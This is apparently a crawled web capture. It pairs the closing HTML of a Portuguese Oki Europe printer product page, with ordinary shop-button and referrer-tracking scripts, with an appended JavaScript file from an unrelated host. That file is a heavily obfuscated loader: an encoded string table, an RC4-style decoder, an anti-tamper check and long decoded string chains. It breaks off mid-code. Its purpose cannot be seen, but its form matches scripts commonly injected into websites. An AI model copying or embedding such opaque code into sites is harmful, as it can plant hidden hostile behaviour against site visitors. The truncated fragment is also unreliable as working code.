						<a href="/pt/printing/terms-of-use/index.html">Termos de utilização</a>
					</p>
					<p class="floatLeft">
						|<a href="/pt/printing/privacy-policy/index.html">Política de Privacidade</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Definições de cookies</a>
					</p>
				</div>
				<p>©1995-2025 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");

    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href');
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href');
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href');
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
      BuyNowButtonExists ="Yes";
      }    
		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'PT',
      'data-language': 'pt',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-filteropen': 'false',
      'data-filterstatus': 'false',      
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

</script>


    </div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 

<script language="Javascript">
$(document).ready(function () {
$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");
});
</script> 

 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>



</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lenka.js
body_size: 45317
content:
var _0x8483946e=['W6/dUmo3AKi','e8kPih/cJG','os8gymk8','omovqGVdOa','W6/cMbBcN8oL','WQLtichdIa','W6BdGq9zW6m','q8okW6C8WPW','tmkNW7LIWQ8','fJqLjCoi','W7JcT8oeWQbP','q8k3W6LsWRq','lmoTBcy','nSkkrx/dSq','brRcHSkRWOi','WOuFyqZcVG','oNpcKsVdGa','WRFdS0xcTSkU','WOWazrhcVW','W53dMmkhmWS','W4CcW6ZcVCkJ','W7FcPvvXja','smoOCSoNbq','WRVdMe3cRmo3','WR9qW4v7WPe','WRfXF8kuW7m','kmoWW7pcJCo+','WONdJSokAei','WPpcKMC/sa','Es7cTmomWOm','W73dUSoyC2e','rJNcL1X5','cay+BCkB','W4FdK0FcL8ko','WPJdMNxcH8k+','WQfQyCkuW6i','tmoMDeaW','W43cGIldG8kSBCo/gmk3xW','WQNdNhtcV8oY','oc0Xgq','f8k3yh/dSG','W7VcNeespG','t8oWpv9S','BSobW4yxWOW','BSk8W7ldJSkF','WOpcMv3dL8oY','gMq9','W5OaW4RcN8kL','WQX4lciF','WQe3W6hdPmoa','b8oHW7pcQ1G','ASkqWQZcOCke','lCoQAs3dPG','WQRcRajbWPeaWRflBSkyW7xcRte','lCk7dH0A','D1FdUSkhWP4','cbeFr8k3','W581W63cVCky','WRalzINcIW','WPGPDWxcNW','WRRcNwFdNCok','WP9HpHBdKa','wG/dLGL8','D8oZpfnT','W4CfW7RcMCks','zHpcGgbx','W6NcHHFcGqG','bmkiw0ZdTW','W4iiW5tcS8oV','p8kQr33dQa','BSk2W5NdRCkF','A8okB8oobW','vSk3W4/cHNe','W4BdOITFW6G','WQZcO1qT','W6FcU3TOvW','pmo3mWNcIW','WRFdMfBcK8o4','emkcx37dMG','WRLhW6VcUSk2','wSkaFf/dSG','W5FdQ8oJwNG','WO4lW6ZdOSof','vmkFweNdUq','WPn1mHFdJG','cfhcIaZdJW','WOjQEb3cTG','WPz4krhdHW','pJBcTCk+WRC','xc3dTG5m','FtldNJzB','aYyZomo/','W5tdUCo5sfK','e8odW5JcLCk8','WQ/cGKBdHSo0','yc8CW6RdIW','tCkwW7pdUCkA','W4/dGwm3W5e','WQddJSoUmde','WPvVzCkhW6K','W6NdH2NcRmkB','W4lcRhjbga','cSkDyf7dNq','fYhcOSoCW6O','WOm0W4NdPCoT','W5/cM31OlG','bWznjMO','WP1IW6ZdSCkM','vYzDWQJdUq','BSkBW6FdG8ko','W5ddTfy5W6m','W6NdILy7W6u','usaHW4ZdVW','pmolW5tcS8k1','gXannCoZ','wSk+W6rtWOC','uCkeW7tcKKi','WQ7dJSoWnZu','WQXjW5BcI8kE','cSoAwGZdTq','gelcJa/dIa','WOxcNMhdMCom','cSovcCkYxa','WPOeW5hdHSoL','W7pcJmoFWP9X','FM7dK2pdRa','W4hdN1hcHa','W6JcLmoHW4Lr','W4pdVLpdMmkB','W7CaW5FcV8k8','WPRdLXz5W7W','WPhdLSojW5PD','jfhcOYVdGG','WOZdHSoWnYC','WQaTFtq','zCkAW5bXWPq','WQ8AoXtdKW','WOPxmbq0','tq/dSc95','WPtdQSoedXi','WRfhzCktW6e','W6ZcNK9QjG','ghtcQHhdSG','W73dRxW/W5u','WRjAyCkxW4K','z8k3W5RdVCkH','W63dSK1OiW','W4pdGMFcM8kf','rSkfW6/cHKq','WR8atsNdIq','WQNdT8oGdYS','WQJcNg/dRCoZ','ov/cPchdGa','WQbFW4NcPCkx','ACoxzey','bCkGzKZdRa','W7xdRmklW5ZdHq','ACoDW6CpWOS','BNu0tNK','W6FcT8oEWQnB','W6VcMg3cJmk1','WQjyW5ddOmkm','W5pdTHzjW78','h8kFFNddMq','W5NcRcFcQce','mSkZW4ZcNCo+','p0ZdTKSY','FGiHtuK','W6RcJxCJFW','zCkGcmkPvq','W4hdS0NcR8km','W6WQW6pdVCoM','WPTDdM7dRG','yZavfSonWRPz','tmkSWRpdPSoY','W7BcM1ecla','W5TQC8oQrG','W77dSNJcRmk1','WRnFatNdSq','cCoprWVdSa','WO98idmp','WPT0W7H8WQm','mJeXhmoZ','WPTIdWZdKq','EYtcImoVWO0','tmkQWQ/dGq','lSkZW47cVCou','eSomdLBdUa','jmkkCY0e','WQddOK/cTCo4','j8otW5xcJhy','W5SWW7RcNCk+','wWSYW5NdGG','y3DHsCkXW60KW7y1W5hcRYXq','WONdQ8omira','mmoGW4RcSSki','hSkgFfldIq','WPJdKhtcTmoC','FtxdPILi','W5VcP3HdcG','W5BdNeVcRsq','m0hcSstdGW','WRNdLvpdSLddHffmiCkYpCov','W4hdRGnKW6m','BmkVW5ldQ8kJ','WPH3W5XrWRa','vvNdPKhdLG','WP9QtmooCq','WR7dH8ocmtW','WRhdN0hcV8oU','A8o2WRLGWQC','WReBBsZcGG','ktO7zmkN','tsGvW67dKW','WQrOzmoiCq','jCk+CvpdKa','W6FcKfvTia','WQnVtSo/DW','WQ0NW6ldSCox','mmouW4/cQCog','dSoxi1ZdSW','a8osp1TZ','WRiIW7ddTCoH','WRLBrmovDa','WQddIrrRF3uylZacimoI','xSo0W5qeWRe','W6eKW4JcQG','zG/dQK9l','jSoQtcJdRG','x8k5WQldRCoU','rSkSD11U','q8kOWPNdHSoc','mSkQvM7cKG','FSoMESoMjq','WPauvCosEq','W7tdUMRcUCkv','W6WRW6FdJSkp','WO90W7C','WPRcM33dUCo7','W4tcNhnniG','WRfUqmo2ra','W4unW67cQmkh','W7ZcO09hdq','xg3dN2xdHG','fgrEa10','n8oNW4VcS8k2','W5qhW5pcRSkC','WRjGit4H','oSkQCg/dNG','zmoEW6yJWQC','h8oLW6ZcR8oF','WRaSW6BdSW','W6qNW7dcPSk8','ySkWW7BdVCkO','W6FdSs1+W4W','W5ldHK/cJ8k0','eSoTcvNdUq','eCk2W7tdQ8kQ','irboi2y','WQn8rmoQDW','oSkHtx/dPa','WQX+ymkfW7m','gCkWW7RdIW','cSomrXddRW','W7VcRfq2hW','W6VcJSobWPTv','tJZcL8o2WPy','W77dReuVW4S','WOvYE8o/Da','WPnnW5ddVmkN','WPbnumkLWOS','pIGEkCoU','sG7cRmohWOe','vSkcW5xdImkO','WRFdQfhcOCk7','F8kTW5TbWQO','WPPiW53cJCkZ','BrpcPwvF','fqTojvu','WQXfW5NcPCkd','aqGzFSkC','WOZdN0xcUCkT','uSkQW6hdNmke','W7TWWRRcOmkbW7KPhSkUyM3dKq','WQTvnItdSG','W5K3W7hcLSkn','mmkGrdtdRa','tmoZW4CyWRy','WQz3W7dcRCkc','WPPrrSoNyG','imohW77cM8oZ','xCk6W6tcJLi','WR9pW4DEWOO','nYBcLXOP','WQ0HtYpcJG','dWNcP8k2WQ4','A8kVW4zVWOy','Eb8dW63dPa','p8o1W5tcICkK','oWyemmon','W6FcNX/cQWK','wmknW5pdM8k4','W6VdU0uCW5C','W5RdM3pcGSky','v8k+haaHFCkM','WP3cNh/dNCoO','W5hdMSoTAum','WQNdMf3cG8k2','kdCAqmkm','fConnf3dSG','WRtdP8kfW7tdVq','WQtdImohgv8','wvNdIu/dUq','c8o8W53cNCoF','W57dLXraW4O','y8kxW5hdOmkD','W582W6/cM8kn','orq1AmkZ','WRzhECk6W6C','WOn0W6FdJSkr','W5NdS2/cLmkb','WOJdJSoRlqm','WQddVgBcSSoW','DCkyW6ZcP2K','ySo5qCo+ia','fSkBB1VdKa','emkMyZtdHq','rSohmfDq','lKJcRJpdJq','fXFcPSk2WPW','Amk6W6ZcL04','WQxdGSo+nri','dgJcGGJdSq','vmoacMv6','dmo3W6FcNmoF','vu0FqCkc','W53cOCogcW0','cmoCW6lcSmox','xCkWWRddIGLha2xdSSogWODz','WQxcKLOJCW','eSkmzKue','kCkgWQFdK8of','W6RcKNeivG','r1/cHaNdSG','vCk2WRtdL8oD','W6JcIfbYha','ufpcN0K8','W5a5W7/cMCkF','j1tcLIFdNq','W6ZcIvuEpq','iSkLhHiJ','j8kbrN7dUq','rcKPW7NdLq','W5hdVmoZy2i','F8kuW7zCWQe','hZerzmk2','v8kLWR3dHCoM','WPjmW4/dSSkZ','W5BcKmoB','WRddOfRcNSo4','W5BdQCkPW7xdTW','W77cN2Pqoq','lsm6dL4','W5FcSN0kgG','ksSbEmkE','WRbZDColBW','cCoZqG3dPG','ctG9Efq','WPNcV0NdSCoK','W4jeWRlcKSoB','WQfOW4VcRSka','WQrKW73cVSkd','WOCEsaFcSa','ASoCW6WPWOS','W7yPW5RcRmkx','nY4OEmkm','D3OLvqFdRmoLzc3dKumgW5q','WQPlhdOp','W5VcTL0CW74','WPnadIpdKq','W6NdMSolAe8','W43dJ8kyW6RdPq','ASojASoAiW','WQRdGmoLetu','FbVdKYvW','nCk6r3NdQa','vmkfW4xcTL0','W4RcGIxdGmoibCk7dSkBtHlcNSkf','m8kobWe9','FmoEtSotlW','WPOlW7NdLCo3','yrmKW4xdKq','rmkwWRNdNmkX','WQ3dNCoFjtq','W5/dNhu8W78','n8kcFv7dKq','xmk+W4pcUKm','W4JdI8oUlXW','pcRcQ8kcW78','rCksvftdJa','W5dcOg4CdG','W5i3W4ZcISkS','W6v4p3hdN2dcNvRcKZxcUmoXbW','WQavW7ddRCos','W6NcJCopWR1t','umo6W5iDWRC','WPldNhdcKmkf','WRvrnIFdQq','cSkKqfZdHa','eSoVW5FcTM4','WQddSgNcNmoT','W5xdVxFcUCkh','xCkyW6lcT18','WQvBW4xcP8kc','WRPCotldNG','WRqdW5RcRCke','gGKxmCow','WR56zCkYW5e','x8orl11+','W6ZcPSoGWRzx','vgZdVgtdOW','iIuByCkX','WPjzCmkyW6G','CmoSW5SzWRO','WPnSW4TqWRC','W5xdT3VcNSku','W6tdNeVcRqW','bmopW6NcQvK','j0hcLIJdNa','WRXOqmoxAW','WR13nc0X','W67dGxuMW5e','rSoVmhGA','W6b5pNJdKMhdRv/cQdhcL8oc','ks5Xiuy','lmojW7JcNCkj','AqRcIw1Q','WOr8W49iWRG','iCoSFdRdIW','cW0ztCkq','AmkoW5PpWQ0','WPnIgXddJG','D8oyAComdW','i8ovnLxdMW','W5/dK3JcLSkE','WQ59W6lcG8ke','WQpdPw3cNmk8','W67cTKyAW4W','WOJdH3BcHSkj','fHXedhC','WR/dJeVcICo7','WQNdICo8nIK','WPhcQ30+ta','W4JdHCo/fsG','WRb4xSkEW6W','z8odagvM','WRjEqCkNWOO','CmomCmoopq','w8ksv1ZdJG','r8kXW6lcJuK','W4P/r8k6W70','mmoSW7ZcL8oS','qZFcNNLq','WQhcQfWUxq','W5FcU2u0eW','nJe6ymkI','trVdPqf/','W5ZdVX9QW7O','eCoEdIVdUW','W6VcMtjShW','uZ4KyW','g8kkygZdQG','WOhcR1JdV8oB','i8o2WP/dTSoq','imoSW6NcOSor','W6xcL8oFWR1h','vmkzW7BcSue','zSk8W6DKWQq','vCo4mLTK','kmonW4FcKvC','WPvHaHJdJW','WQn+ECk7W5i','kmkvhdi5','lCo2W6RcQ1e','zbldN8ovWP8','WR1mASoUra','gwtcLqpdQW','nmodW43cR8kN','x1nbg8omecvOWOvGsLxdKW','sCoZW4KCWOK','dCoSW7dcHSks','W6BdI8olBMK','vmk7WRBdGmoP','D3VdRv3dOq','W7/dISkNW5JdHa','WRlcLgiduW','WRrYA8kwW6e','WPr5zCoZDq','W5NdHCkyW7NdTW','chxcLWpdQW','W4r7W47dN8os','cCoOW6ZcOSkj','WOTEcYhdVa','W7JcU1vGaq','B8o4BCoroG','o8ktW4hdVCkB','wmkHW5pcSvm','ySowW6e7WPi','bSooW7xcJ8oR','rcNcGefn','W4JdQmo+ELK','W4jeWRlcMCoE','oGOYxmoA','W5dcM8oqWRn3','WRdcLvyZsW','WQHMtmkNW5u','kCo4g2ldSW','W7m1W4NcHmk4','lafFlxa','cSodW4tcT1K','k8obydBdIq','vWFdQgBdHW','W7FcRspcGYS','oWCml8ou','lCokW4BcH8k0','gCk7F3NdKa','teJdVeNdKq','WRTiW7ZcN8k1','WPhcMCoTWOa4','dWrajhG','a8oHW63cQSkp','W7mtWQ09W5xdMCoxlmoCCxpcJW','WPddM2hcNSkL','oeVdSIfnoCkWsCoOqW','WRfmhbNdRG','FmoyW7a8WRW','WRSsqr0','iSoNW7FcSba','W5tdU2FcLmkA','DCkHW6FdQG','CgtdJMBdRq','Cw7dUh7dIq','WRtdV8kjW7ldIq','mCo1WQ7dKSk3','W4lcShaepa','rs/cLgft','WRnScdhdIG','W7FcSrpcKaK','WQlcVK8GvW','W6ldLSoFBw8','iCkQwxBdVq','D8oFvhhcJa','dGLCnNC','FbxdUsTU','chtcGZ/dIa','WQXwsSoQEG','qSomf1tdKq','WQXsW61tWOW','WRXLW5jEWRu','WQZdVfdcHmkZ','ASoBDSo0da','mdxdTs9X','W5dcSsBcMa0','t1/dMx7dJG','W6/cT8omWOTc','W7xdPCkRW63dKa','jmohwHVcNG','rZuYW5VdJW','DCoiuSouka','vcS7FMu','q3RdQutdHW','W5pcRIhcGW0','W5ddNL7cKCko','aWtcU8kIWPi','W4tdV3xcT8kA','W4JdPSohmsS','WQr5tmoXCq','aH5Xi3K','l8oPW4ZcUCog','vCoRv8o4gq'];function _0x8483946f(a,b){a=a-0x11b;var c=_0x8483946e[a];if(_0x8483946f['JzjUiE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8483946f['YAEgzp']=h,_0x8483946f['EOreRG']={},_0x8483946f['JzjUiE']=!![];}var e=_0x8483946e[0x0],f=a+e,g=_0x8483946f['EOreRG'][f];if(g===undefined){if(_0x8483946f['ylvUmu']===undefined){var i=function(j){this['oHUznp']=j,this['XquhWd']=[0x1,0x0,0x0],this['RKzjri']=function(){return'newState';},this['CmhWdu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dJzGVh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['zyNfwC']=function(){var j=new RegExp(this['CmhWdu']+this['dJzGVh']),k=j['test'](this['RKzjri']['toString']())?--this['XquhWd'][0x1]:--this['XquhWd'][0x0];return this['uwwhuY'](k);},i['prototype']['uwwhuY']=function(j){if(!Boolean(~j))return j;return this['kTqRxP'](this['oHUznp']);},i['prototype']['kTqRxP']=function(j){for(var k=0x0,l=this['XquhWd']['length'];k<l;k++){this['XquhWd']['push'](Math['round'](Math['random']())),l=this['XquhWd']['length'];}return j(this['XquhWd'][0x0]);},new i(_0x8483946f)['zyNfwC'](),_0x8483946f['ylvUmu']=!![];}c=_0x8483946f['YAEgzp'](c,b),_0x8483946f['EOreRG'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x8483946f;while(!![]){try{var c=-parseInt(V(0x197,'WEq%'))*-parseInt(V(0x1e7,'ehDR'))+parseInt(V(0x1d2,'Akg3'))+-parseInt(V(0x209,'dHol'))+-parseInt(V(0x320,'Ey[8'))+parseInt(V(0x249,'([%@'))+parseInt(V(0x22f,'Z8VW'))+-parseInt(V(0x330,'BVMI'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8483946e,0x7dabf),!function(){var W=_0x8483946f,f={};f[W(0x193,'9Qwp')]=function(K,L){return K<L;},f[W(0x2a9,')m%a')]=function(K,L){return K!==L;},f[W(0x343,'w!9E')]=function(K,L){return K===L;},f[W(0x254,'AU$S')]=function(K,L){return K+L;},f[W(0x1b0,'trhx')]=function(K,L){return K*L;},f[W(0x1c0,'EMhT')]=function(K,L){return K-L;},f[W(0x133,'EMhT')]=function(K,L){return K<L;},f[W(0x232,'XU^p')]=function(K,L){return K===L;},f[W(0x34d,'Akg3')]=function(K,L){return K-L;},f[W(0x18d,'CUFy')]=function(K,L,M,N,O,P,Q,R,S,T,U){return K(L,M,N,O,P,Q,R,S,T,U);},f[W(0x14e,'RQPm')]=function(K,L){return K||L;},f[W(0x19b,'nb4A')]=function(K,L){return K(L);},f[W(0x353,']^*w')]=function(K){return K();},f[W(0x310,'D8S[')]=function(K,L,M,N,O,P,Q,R){return K(L,M,N,O,P,Q,R);},f[W(0x2ad,'XU^p')]=function(K,L){return K!==L;},f[W(0x1fa,'w!9E')]=function(K,L){return K!==L;},f[W(0x29a,'dHol')]=function(K,L){return K!==L;},f[W(0x1ce,'AU$S')]=function(K,L){return K!==L;},f[W(0x195,'Akg3')]=function(K,L){return K!==L;},f[W(0x26b,'Zy$R')]=function(K,L){return K!==L;},f[W(0x25b,'FE2M')]=function(K,L,M,N,O,P,Q){return K(L,M,N,O,P,Q);},f[W(0x2eb,'EMhT')]=function(K,L,M,N,O,P,Q){return K(L,M,N,O,P,Q);},f[W(0x1e9,'pRgG')]=function(K,L){return K<L;},f[W(0x311,'iO%A')]=function(K,L){return K(L);},f[W(0x2e7,'iO%A')]=function(K,L,M,N,O){return K(L,M,N,O);},f[W(0x196,'CUFy')]=W(0x20d,'m8qo')+W(0x253,'w!9E')+W(0x256,'AU$S')+W(0x25d,'7WWU')+W(0x261,'XI!F')+W(0x1fd,'dIud')+W(0x17d,'8mno')+W(0x206,'Ouec')+W(0x1af,'dIud')+W(0x1d1,'1WVM')+W(0x1c3,'CUFy')+W(0x1ca,'U#ws')+W(0x2bd,'Z8VW')+W(0x20e,'QEz@')+W(0x189,'trhx')+W(0x1d8,'CUFy')+W(0x27f,'7WWU')+W(0x1d5,'dIud')+W(0x192,'XzLQ')+W(0x157,'JtUb')+W(0x2cb,'Ey[8')+W(0x1ab,'Z8VW')+W(0x27c,'LN7A')+W(0x19d,'Ny3x')+W(0x1fc,'dIud')+W(0x24f,'dIud')+W(0x146,'BVMI')+W(0x124,'1WVM')+W(0x2f6,'LN7A')+W(0x338,'XU^p')+W(0x11e,']^*w')+W(0x30a,'([%@')+W(0x221,'Z8VW')+W(0x207,'LN7A')+W(0x2f2,'XI!F')+W(0x155,'Xe(M')+W(0x17f,'XI!F')+W(0x14c,'([%@')+W(0x137,'JtUb')+W(0x23f,'1WVM')+W(0x295,'Ny3x')+W(0x2c7,'EMhT')+W(0x15f,'m8qo')+W(0x1f5,'7WWU')+W(0x274,'AU$S')+W(0x252,'Ey[8')+W(0x149,'D8S[')+W(0x2d1,'F3GJ')+W(0x245,']^*w')+W(0x260,'Ey[8')+W(0x2a5,')m%a')+W(0x259,'Ny3x')+W(0x210,'D8S[')+W(0x1a1,'CUFy')+W(0x346,'D8S[')+W(0x283,'7WWU')+W(0x2b7,'Ouec')+W(0x347,'nb4A')+W(0x143,'7WWU')+W(0x296,'dHol')+W(0x1a3,'Akg3')+W(0x2e8,'8mno')+W(0x2f8,'Z8VW')+W(0x313,'#9)j')+W(0x152,'dIud')+W(0x2d0,'dHol')+W(0x30f,'x4vU')+W(0x2ec,')m%a')+W(0x1ee,'LN7A')+W(0x1ed,')m%a')+W(0x167,'CUFy')+W(0x2ed,'nb4A')+W(0x173,'ehDR')+W(0x12f,'QEz@')+W(0x2d3,'FE2M')+W(0x2a0,'trhx')+W(0x28c,'D8S[')+W(0x32e,'1WVM')+W(0x23e,'[91q')+W(0x2ab,'GAd@')+W(0x244,'LN7A')+W(0x293,'w!9E')+W(0x267,'Ny3x')+W(0x290,'[YP9')+W(0x1cf,'Ouec')+W(0x15c,'[YP9')+W(0x2e3,']D3C')+W(0x29c,'CUFy')+W(0x2c0,'FE2M')+W(0x20b,'ehDR')+W(0x19e,'5N$x')+W(0x2c6,'AU$S')+W(0x1bf,'WEq%')+W(0x226,'Xe(M')+W(0x139,'JetM')+W(0x136,'EMhT')+W(0x276,'BVMI')+W(0x163,'XU^p')+W(0x28b,'9Qwp')+W(0x316,'pRgG')+W(0x219,'U#ws')+W(0x171,'[YP9')+W(0x30e,'LN7A')+W(0x1fe,'Ny3x')+W(0x1e6,'JtUb')+W(0x2ea,'FE2M')+W(0x13f,'XU^p')+W(0x33f,'x4vU')+W(0x162,'Akg3')+W(0x231,'BVMI')+W(0x1b8,'XzLQ')+W(0x1c6,'[1bg')+W(0x194,'Ny3x')+W(0x297,'XU^p')+W(0x2c8,'Z8VW')+W(0x24c,'trhx')+W(0x200,']^*w')+W(0x18b,'Ouec')+W(0x172,'9Qwp')+W(0x2d9,'XU^p')+W(0x248,'x4vU')+W(0x145,'QEz@')+W(0x18f,'D8S[')+W(0x352,'XU^p')+W(0x21c,'GAd@')+W(0x128,'XzLQ')+W(0x2d7,'WEq%')+W(0x26c,'#9)j')+W(0x144,'D8S[')+W(0x342,'iO%A')+W(0x23c,'iO%A')+W(0x2f5,'JtUb')+W(0x212,'x4vU')+W(0x27d,'7WWU')+W(0x241,'BVMI')+W(0x176,'x4vU')+W(0x12e,'nb4A')+W(0x16f,'t11b')+W(0x11f,'Akg3')+W(0x298,'7WWU')+W(0x202,'LN7A')+W(0x314,'7WWU')+W(0x263,'QEz@')+W(0x27e,'Ny3x')+W(0x1eb,'Ouec')+W(0x198,'trhx')+W(0x177,'[91q')+W(0x17b,'dIud')+W(0x1d6,'trhx')+W(0x1da,'w!9E')+W(0x1d4,'x4vU')+W(0x14b,'w!9E')+W(0x30c,'Ey[8')+W(0x1e4,'1WVM')+W(0x1ba,'CUFy')+W(0x180,'QEz@')+W(0x2a2,'pRgG')+W(0x21b,'5N$x')+W(0x132,'Akg3')+W(0x23b,'ehDR'),f[W(0x279,'F3GJ')]=W(0x2a3,'5N$x')+W(0x1c8,'1WVM')+W(0x18e,'dIud')+W(0x222,'WEq%')+W(0x266,'BVMI')+W(0x321,'F3GJ')+W(0x2a6,'m8qo')+W(0x188,'F3GJ')+W(0x1ae,'ckpY')+W(0x220,'D8S[')+W(0x22e,'Ouec')+W(0x288,'Ouec')+W(0x1c9,'Ey[8')+W(0x121,'Z8VW')+W(0x257,'[1bg')+W(0x27a,'LN7A')+W(0x2b3,'[YP9')+W(0x11d,'dIud')+W(0x13c,'LN7A')+W(0x2df,'Z8VW')+W(0x217,'[91q')+W(0x15b,'XI!F')+W(0x184,'#9)j')+W(0x2f7,'CUFy')+W(0x29e,'XzLQ')+W(0x31e,'7WWU')+W(0x2c1,'XI!F')+W(0x1b7,'9Qwp')+W(0x35c,'BVMI')+W(0x190,'CUFy')+W(0x2ee,'[91q')+W(0x1a7,'CUFy')+W(0x11b,'JtUb')+W(0x225,'nb4A')+W(0x1f4,'Ouec')+W(0x15a,'dIud')+W(0x33b,'x4vU')+W(0x35e,'7WWU')+W(0x1be,'nb4A')+W(0x240,'LN7A')+W(0x306,'U#ws')+W(0x168,'JtUb')+W(0x205,'[YP9')+W(0x1f3,'x4vU')+W(0x331,'ehDR')+W(0x12b,'w!9E')+W(0x16a,'nb4A')+W(0x1e2,'[1bg')+W(0x317,'m8qo')+W(0x16e,'XU^p')+W(0x175,'dHol')+W(0